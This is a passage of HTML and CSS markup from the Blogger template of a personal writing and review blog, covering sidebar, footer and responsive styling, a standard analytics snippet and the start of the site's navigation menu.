-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* Error Page
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #95c93d;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 30%;
}
.sidebar-wrapper .widget {
background: #fff;
padding: 17px;
margin-bottom: 30px;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sidebar-wrapper .widget > h2 {
position: relative;
font: normal normal 18px Oswald, sans-serif;
color: #000;
text-align: center;
margin-bottom: 25px;
padding-bottom: 6px;
text-transform: uppercase;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
/* About me
-----------------------------------------*/
.Profile {
text-align: center;
}
.Profile .profile-img {
width: auto;
max-width: 100%;
height: auto;
margin: 0 !important;
float: none !important;
}
a.profile-name-link.g-profile {
display: block;
text-align: center;
margin-top: 10px;
font-size: 1.4rem;
padding-left: 0 !important;
background-image: none !important;
}
.profile-textblock {
margin-top: 9px !important;
margin-bottom: 32px !important;
}
div#___follow_0 {
display: none !important;
}
a.profile-link {
border: 2px solid #eee;
font-size: .875rem;
padding: 10px;
}
a.profile-link:hover {
border-color: #95c93d;
}
/* Popular Posts
-----------------------------------------*/
.PopularPosts .widget-content li {
border-bottom: 1px solid #E6E6E6;
padding: 10px 0 8px;
}
.PopularPosts .widget-content li:first-child {
padding-top: 0;
}
.PopularPosts .widget-content li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.PopularPosts .item-thumbnail {
float: none;
display: table-cell;
}
.PopularPosts .item-thumbnail img {
width: 75px;
height: 70px;
padding-right: 0 !important;
border-radius: 50%;
}
.PopularPosts .item-thumbnail img:hover {
border-color: #95c93d !important;
}
.PopularPosts .item-title {
padding-left: 13px;
display: table-cell;
vertical-align: middle;
line-height: 1.7;
font: normal normal 18px Oswald;
font-size: 0.875rem;
text-transform: capitalize;
}
.PopularPosts .item-title a:hover {
color: #95c93d;
}
/* Social Counter
-----------------------------------------*/
.socialcounter {
text-align: center;
}
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #95c93d;
color: #fff;
border-color: #95c93d;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:last-child {
border: 0;
height: 40px;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
width: calc(100% - 40px);
height: 40px;
line-height: 40px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li a:before {
content: '';
display: inline-block;
width: 6px;
height: 6px;
background: #95c93d;
vertical-align: middle;
margin-right: 9px;
margin-top: -2px;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #95c93d;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #95c93d;
padding: 6px;
border-radius: 3px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #95c93d;
color: #fff;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
padding-bottom: 18px;
border-bottom: 1px dashed #ccc;
}
li.recent-post-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border: 0;
}
.recentposts .post-image {
display: block;
width: 100%;
padding: 28%;
}
.recentposts .post-title {
color: #000;
text-transform: uppercase;
}
.recentposts h2.heading {
margin-top: 10px;
line-height: 1.6;
font: normal normal 18px Oswald;
font-size: 18px;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #95c93d !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:before {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
/* Custom Search
-----------------------------------------*/
.CustomSearch input.gsc-input {
padding: 1px 6px;
border: 1px solid #DDD;
width: 100% !important;
height: 40px;
border-right: 0 !important;
}
.CustomSearch input.gsc-search-button {
margin-left: 0 !important;
height: 40px;
background: #95c93d;
color: #fff;
}
.CustomSearch table.gsc-search-box td.gsc-input {
padding-right: 0 !important;
}
/* Image widget
------------------------------------------*/
.Image {
text-align: center;
}
/* Bottom Social Media
--------------------------------------------*/
#social-bottom-wrapper {
background: #fff;
text-align: center;
overflow: hidden;
border-top: 3px solid #95c93d;
}
#social-bottom li {
display: inline-block;
margin-left: 20px;
font-size: 14px;
letter-spacing: 1px;
}
#social-bottom li:first-child {
margin-left: 0;
}
#social-bottom li a {
color: #000;
display: block;
padding: 25px 0;
text-transform: uppercase;
}
#social-bottom li a:after {
content: '';
display: inline-block;
height: 15px;
width: 1px;
background: currentcolor;
margin-left: 20px;
vertical-align: middle;
}
#social-bottom li:last-child a:after {
display: none;
}
#social-bottom li a:hover {
color: #95c93d;
}
#social-bottom .fa {
margin-right: 6px;
transition-duration: 0s;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
font: normal normal 14px Roboto, sans-serif;
background: #444444;
color: #a1a1a1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 29%;
margin-right: 6.5%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .widget {
margin-bottom: 30px;
}
#footer-wrapper .widget > h2 {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 5px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 25px;
color: #fff;
font: normal bold 16px Roboto, sans-serif;
letter-spacing: 2px;
}
#footer-wrapper .widget > h2:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
top: 4px;
left: 10px;
vertical-align: middle;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #535353;
}
#footer-wrapper .PopularPosts .widget-content li:last-child {
border-bottom: 0;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1180px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
} /* 1180px media query */
@media only screen and (max-width: 1024px) {
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
.main-nav-wrapper .widget-content {
display: block;
}
#main-menu > li > a {
display: block;
}
#mobile-close-btn {
display: block;
background: #95c93d;
color: #fff;
width: 100%;
padding: 10px;
border: 0;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: -300px;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav #main-menu > li {
color: #fff;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
display: none;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
left: 0;
}
.mega-icon:after {
display: none;
}
.mega-menu-wrapper {
display: none;
}
#main-nav #main-menu > li:first-child > a {
padding-left: 16px;
}
ul.sub-menu {
position: static;
background: rgba(0,0,0,0);
opacity: 1;
transform: translateY(0);
visibility: visible;
z-index: 99999;
overflow: hidden;
border: none;
padding-left: 20px;
}
ul.sub-menu li {
border-bottom: 0;
}
ul.sub-menu li a {
color: #fff;
}
#search-icon {
padding: 0;
width: 45px;
height: 48px;
}
input#search-input {
height: 48px;
}
} /* 1024px media query */
@media only screen and (max-width: 960px) {
#blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
div#blog-posts-wrapper {
margin-bottom: 30px;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: none;
width: 100%;
margin-right: 0 !important;
}
} /* 960px media query */
@media only screen and (max-width: 825px) {
#top-nav {
text-align: right;
}
.top-nav-icon {
display: block;
pointer: cursor;
}
#LinkList123 ul.clearfix {
position: absolute;
right: 0;
display: none;
white-space: nowrap;
z-index: 99999999;
}
#LinkList123 li {
float: none;
margin-right: 0;
background: #3f3f3f;
color: #fff;
text-align: center;
}
#LinkList123 li a, #LinkList123 li {
-webkit-transform: none;
transform: none;
}
} /* 825px media query */
@media only screen and (max-width: 715px) {
.author-info {
text-align: center;
}
.author-avatar-wrapper {
float: none;
margin-right: 0;
border-right: none;
padding: 0;
padding-left: 0;
margin-top: 0;
margin-bottom: 10px;
}
p.author-bio {
margin-bottom: 20px;
}
.author-profiles {
float: none;
display: inline-block;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: block;
}
.related-post-item {
width: 65%;
margin: 0 auto 20px auto !important;
}
} /* 715px media query */
@media only screen and (max-width: 680px) {
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
display: none;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
} /* 680px media query */
@media only screen and (max-width: 615px) {
#header {
margin-bottom: 0;
}
.main-content {
margin-top: 0;
}
.bsummary .big-post {
float: none;
width: 100%;
margin-bottom: 20px;
}
.bsummary .other-posts {
float: none;
width: 100%;
}
.grids-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 15px !important;
}
.grids-post:last-child {
margin-bottom: 0 !important;
}
.twocolumns-item {
display: block;
width: 100%;
margin-bottom: 10px !important;
margin-right: 0 !important;
}
.twocolumns-item:last-child {
margin-bottom: 0 !important;
}
#index .post-outer {
display: block;
width: 100%;
margin-bottom: 30px;
margin-right: 0 !important;
}
} /* 615px media query */
@media only screen and (max-width: 530px) {
.logo-container {
padding: 30px 15px;
}
.Header h1 {
display: block;
}
.post-title.entry-title {
font-size: 1.5rem;
}
#item .post-body img {
height: auto !important;
}
} /* 530px media query */
@media only screen and (max-width: 460px) {
.related-post-item {
width: 100%;
}
.post-outer,
div#related-posts,
div#comments,
.sidebar-wrapper .widget {
padding: 10px;
}
.slider-posts {
width: 100%;
overflow: hidden;
position: relative;
}
} /* 460px media query */
@media only screen and (max-width: 400px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 19px;
}
.post-bottom .post-share {
float: none;
margin-top: 10px;
}
div#main-nav {
max-width: 100%;
}
} /* 400px media query */
@media only screen and (max-width: 320px) {
.social_item-wrapper {
float: none;
width: 100%;
}
.post-title.entry-title {
font-size: 1.3rem;
}
} /* 320px media query */
/*123+*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 8px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
}
#layout .top-nav-wrapper {
height: auto;
}
#layout #navbar {
max-width: 100% !important;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .main-nav-wrapper {
height: auto;
}
#layout div#top-social {
float: none;
}
#layout .main-nav-wrapper {
margin-top: 0;
float: none;
}
#layout .main-nav-wrapper .widget-content {
display: block;
}
#layout .logo-container {
padding: 0;
}
#layout #slider {
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
}
#layout .main-content {
margin-top: 0;
padding: 0;
}
#layout #blog-posts-wrapper {
float: left;
width: 62%;
text-transform: capitalize;
}
#layout #blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout #blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#Blog1 {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 37%;
margin-top: 0;
padding: 0;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout #social-bottom {
color: #fff;
background: #44e1da !important;
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
float: left;
width: 28% !important;
background-color: #E2E2E2 !important;
border: 0;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-58474381-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=43328fe9-fcf2-4886-962a-1530434e633e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=43328fe9-fcf2-4886-962a-1530434e633e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body data-main='false' id='item'>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[

      twocolumnsPostsNum = 6;
      gridsPostsNum = 4;

      // Number of posts to be shown by the Sidebar Recent Posts Widget
      Sidebar_Recent_Posts_Num = 5;
      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<header id='header'>
<div class='top-nav-wrapper'>
<div class='container section' id='top-nav' name='Top Nav'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+EviSriRezeki' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList123'>
<i class='fa fa-bars top-nav-icon'></i>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='/'><i class='fa fa-home icon'></i>home</a></li>
<li><a href='http://www.evisrirezeki.com/p/my-tale.html'><i class='fa fa-lightbulb-o icon'></i>about us</a></li>
<li><a href='http://www.evisrirezeki.com/p/contact.html'><i class='fa fa-send icon'></i>contact</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.evisrirezeki.com/'>
<h1><img alt='My Fairytale My Tale' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYTRVe_pvI0eN3QTfJGrhWbwvQBVKJatLXyB_1xskqNePapKvR52rqVnr5AbRc7sB9gXBdTqfWBFCgbNoJB2aDCZZJGX3FoV6vKlQ_NNAb6i1ybGmqgq1fHGM59wM2swMAXia0DEDs38/s1600/header+2-edit.png' width='778px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div class='section' id='main-nav' name='Main Navbar'><div class='widget LinkList' data-version='1' id='LinkList222'>
<button id='mobile-close-btn' type='button'>close</button>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>My Creation</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Books' itemprop='url'>_Book</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Flash%20Fiction' itemprop='url'>_Flash Fiction</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/%2330HariMenulisSuratCinta' itemprop='url'>_Love Letter</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Poetries' itemprop='url'>_Poetries</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Short%20Stories' itemprop='url'>_Short Stories</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Writing%20Tips' itemprop='url'>Writing Tips</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Book%20Reviews' itemprop='url'>_Book Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Movie%20Review' itemprop='url'>_Movie Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Network%20Reviews' itemprop='url'>_Network Reviews</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Product%20Reviews' itemprop='url'>_Product Review</a></li>
